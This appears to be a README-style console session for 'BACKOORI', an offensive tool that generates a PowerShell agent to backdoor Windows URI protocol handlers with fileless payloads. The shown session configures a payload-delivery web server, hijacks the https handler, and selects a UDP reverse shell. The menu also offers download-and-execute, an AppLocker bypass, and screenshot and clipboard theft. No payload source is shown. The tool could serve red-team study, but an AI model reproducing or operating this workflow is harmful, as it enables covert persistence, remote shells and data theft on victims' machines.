 BACKOORI
[v0.8: tool aided persistence via Windows URI schemes abuse]
Generate a ready-to-launch Powershell agent that will backdoor specific Universal URI Apps with fileless payloads of you
r choice.
>Provide the IP of the machine where the web server to deliver the payloads is hosted:
192.168.0.227
>Provide the port of the machine were the web server to deliver the payloads is hosted:
80
>Set timeout (in seconds) before closing the connection:
1337
>Deploying for 1337 seconds the HTTP server to deliver the gadgets on 192.168.0.227:80
>URI protocols loaded via JSON file:
    0) https
    1) calculator
    2) microsoft-edge
    3) feedback-hub
    4) mailto
    5) tel
    6) ms-calculator
    7) ms-clock
    8) ms-excel
    9) ms-word
    10) outlookmail
>Enter the index of the URI protocol to backdoor: 0
>Payloads loaded via JSON file:
    0) Pop a cmd.exe shell as a demo
    1) UDP reverse shell
    2) Download and execute binary
    3) Download and execute hta file
    4) AppLocker bypass and execute binary
    5) Fetch current screenshot
    6) Fetch current clipboard
>Enter the index of the payload to use: 1
>Done, new gadget ready
>Specify value for parameter IP
192.168.0.227
>Specify value for parameter PORT
161
>Press 'c' for preparing another gadget, any key otherwise to exit
>'c' not pressed, exiting menu
>Payloads and Agent forged and ready. Agent has been written to ./output/agent.ps1.
>The webserver was started at: 192.168.0.227:80